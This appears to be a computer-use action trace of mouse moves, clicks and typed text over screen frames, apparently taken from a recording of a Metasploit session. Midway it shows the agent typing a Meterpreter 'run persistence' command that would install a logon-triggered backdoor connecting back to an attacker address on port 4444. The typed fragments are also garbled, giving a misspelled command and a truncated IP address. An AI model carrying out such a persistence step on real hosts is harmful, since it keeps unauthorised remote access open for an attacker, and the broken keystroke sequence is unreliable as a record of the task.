
key(Return)

mouse_move(400, 351)

mouse_move(92, 416)

mouse_move(78, 404)

mouse_move(110, 452)

mouse_move(365, 451)

mouse_move(391, 451)

mouse_move(79, 451)

- Compose 'run persistence -U -p 4444 -r 192.16' at the Meterpreter prompt without running it
text(run pe_)

text(rsistence)

text(-U)

text(-p)

text(4444)

text(-r)

text(192.168.1)

click(616, 620)

click(710, 129)
text(.)
